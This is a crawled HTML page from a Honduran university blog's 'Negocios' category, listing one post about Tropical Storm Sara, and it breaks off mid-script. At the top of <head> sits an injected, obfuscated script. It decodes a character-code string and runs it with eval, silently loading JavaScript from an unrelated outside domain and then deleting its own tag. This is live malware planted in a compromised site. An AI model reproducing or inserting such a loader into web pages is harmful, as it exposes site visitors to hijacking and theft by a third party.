

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.blog.unag.edu.hn/categoria/negocios/
body_size: 30176
content:
<!DOCTYPE html>
<html lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="OXsDkP6UWZH7cSuo5nk84xbRpzPi5Clq-zlHbOCVq9Q" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#1BA333">
    <title>ESTAMOS EN ALERTA | Blog UNAG</title>
    <link rel="shortcut icon" type="image/png" href="https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/img/common/favicon.png">
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blog UNAG &raquo; Categoría Negocios del feed" href="https://portal.blog.unag.edu.hn/categoria/negocios/feed/" />
<meta property="fb:app_id" content="786023852323693"/><meta property="og:site_name" content="BLOG UNAG"/><meta property="og:title" content="ESTAMOS EN ALERTA"/><meta property="og:description" content="Ante la presencia de la tormenta tropical Sara, las autoridades de la UNAG han sugerido a toda la comunidad universitaria, mantenerse en alerta e informarse adecuadamente, las actividades académicas se desarrollan con algunas restricciones y los estudiantes se mantienen en el campus debido a que el riesgo puede ser mayor si se envían a sus [&hellip;]"/><meta property="og:type" content="article"/><meta property="og:url" content="https://portal.blog.unag.edu.hn/estamos-en-alerta/"/><meta property="og:image" content="https://portal.blog.unag.edu.hn/wp-content/uploads/2024/11/IMG-20241115-WA0019-300x225.jpg"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='leaflet-css-css' href='https://portal.blog.unag.edu.hn/wp-content/plugins/meow-lightbox/app/style.min.css?ver=1733768019' media='all' />
<link rel='stylesheet' id='style-css' href='https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/uikit/uikit.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main-css' href='https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/main-v5.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main-resp-css' href='https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/main-resp-v1.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-uikit-css' href='https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/custom-uikit-v2.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://portal.blog.unag.edu.hn/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script id="mwl-build-js-js-extra">
var mwl_settings = {"api_url":"https://portal.blog.unag.edu.hn/wp-json/meow-lightbox/v1/","rest_nonce":"bc512d8946","plugin_url":"https://portal.blog.unag.edu.hn/wp-content/plugins/meow-lightbox/classes/","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery,  .wp-block-image","selector_ahead":false,"deep_linking":false,"social_sharing":false,"separate_galleries":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":false,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":true,"caption":true,"camera":true,"date":false,"date_timezone":false,"lens":true,"shutter_speed":true,"aperture":true,"focal_length":true,"iso":true,"keywords":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=mwl-build-js-js-extra
</script>
<script src="https://portal.blog.unag.edu.hn/wp-content/plugins/meow-lightbox/app/lightbox.js?ver=1733768019" id="mwl-build-js-js"></script>
<script src="https://portal.blog.unag.edu.hn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://portal.blog.unag.edu.hn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/js/uikit/uikit.min.js?ver=6.9" id="uikit-js"></script>
<script src="https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/js/uikit/uikit-icons.min.js?ver=6.9" id="uikit-icons-js"></script>
<script src="https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/js/main-v4.js?ver=6.9" id="main-js"></script>
<link rel="https://api.w.org/" href="https://portal.blog.unag.edu.hn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.blog.unag.edu.hn/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.blog.unag.edu.hn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive category category-negocios category-10 wp-theme-blog-unag">
    <div id="contenedor-loading"><div data-uk-spinner="ratio: 3"></div></div>
    <header id="main-header">
        <nav class="uk-navbar-container uk-navbar-transparent" data-uk-navbar>
            <div class="uk-navbar-left">
                <a href="https://portal.blog.unag.edu.hn/"><img src="https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/img/common/logoUnag-B125.png" alt=""></a>
            </div>
            <div class="uk-navbar-right">
                <a class="uk-margin-small-right" data-uk-icon="icon: menu; ratio: 1.5" data-uk-toggle="target: #sidemenu"></a>
            </div>
        </nav>
    </header>    <main>
        <div class="section section-left uk-padding-large uk-padding-remove-left uk-padding-remove-right uk-padding-remove-bottom uk-background-cover uk-light" data-src="https://portal.blog.unag.edu.hn/wp-content/uploads/2021/04/bg-negocios.jpg" data-srcset="https://portal.blog.unag.edu.hn/wp-content/uploads/2021/04/bg-negocios.jpg" data-sizes="(min-width: 1000px) 1000px, 100vw" data-uk-img>
            <div class="shadow"></div>            
            <div class="cta-left">
                <h1 class="uk-heading-small uk-text-bold uk-margin-remove">Negocios</h1>
                <div class="cta-left-txt"></div>
            </div>
        </div>
        <div class="section section-right">
            <div class="contenedor-articles">
                                <a href="https://portal.blog.unag.edu.hn/estamos-en-alerta/" class="cta-article">
                        <div class="cta-article-img" style="background-image: url('https://portal.blog.unag.edu.hn/wp-content/uploads/2024/11/IMG-20241115-WA0019.jpg');"></div>
                        <div class="cta-article-header">
                            <div class="cta-article-cat">Negocios</div>
                            <div class="cta-article-title">ESTAMOS EN ALERTA</div>
                        </div>
                        <div class="cta-article-extract"><p>Ante la presencia de la tormenta tropical Sara, las autoridades de la UNAG han sugerido a toda la comunidad universitaria, mantenerse en alerta e informarse adecuadamente, las actividades académicas se desarrollan con algunas restricciones y los estudiantes se mantienen en el campus debido a que el riesgo puede ser mayor si se envían a sus [&hellip;]</p>
</div>
                        <div class="cta-article-footer">15 de noviembre de 2024 — 0 comentarios</div>
                    </a>
                                </div>
                            <!-- <div class="contenedor-load-more">
                    <button id="cargar" data-tipo="negocios" class="uk-button uk-button-default">Ver más</button>
                </div> -->
                        </div>
    </main>
    
<footer>&nbsp;</footer>

    <!-- Menú principal -->
    <div id="sidemenu" data-uk-offcanvas="mode: reveal; overlay: true">
        <div class="uk-offcanvas-bar">
            <ul class="uk-nav uk-nav-default uk-nav-parent-icon" data-uk-nav>
                <li><a href="https://portal.blog.unag.edu.hn/"><span class="uk-margin-small-right" data-uk-icon="icon: home"></span> Inicio</a></li>
                <li><a href="https://portal.unag.edu.hn/" target="_blank"><span class="uk-margin-small-right" data-uk-icon="icon: sign-out"></span> Portal UNAG</a></li>
                <li><a href="https://repositorio.unag.edu.hn/" target="_blank"><span class="uk-margin-small-right" data-uk-icon="icon: file-text"></span> Repositorio</a></li>
                <li class="uk-nav-header">Categorías</li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/artes/">Artes</a></li>
                <li>
                    <ul class="uk-nav-default uk-nav-parent-icon uk-nav" data-uk-nav>
                        <li class="uk-parent">
                            <a href="#">Ciencia</a>
                            <ul class="uk-nav-sub">
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/administracion-de-empresas/">Administración de empresas</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/agricultura/">Agricultura</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/ciencias-generales/">Ciencias Generales</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/economia-agraria/">Economía Agraria</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/recursos-naturales/">Recursos Naturales</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/tecnologia-alimentaria/">Tecnología Alimentaria</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/veterinaria/">Veterinaria</a></li>
                                <li><a href="https://portal.blog.unag.edu.hn/categoria/ciencia/zootecnia/">Zootecnia</a></li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/home/">Hogar</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/internacional/">Internacional</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/negocios/">Negocios</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/noticias/">Noticias</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/recreacion/">Recreación</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/referencia/">Referencia</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/regional/">Regional</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/salud/">Salud</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/sociedad/">Vida estudiantil</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/seguimiento-a-egresados/">Seguimiento a egresados</a></li>
                <li><a href="https://portal.blog.unag.edu.hn/categoria/tic/">TIC</a></li>
            </ul>

                    </div>
    </div>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EFT2HB1G39"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-unag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portal.blog.unag.edu.hn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 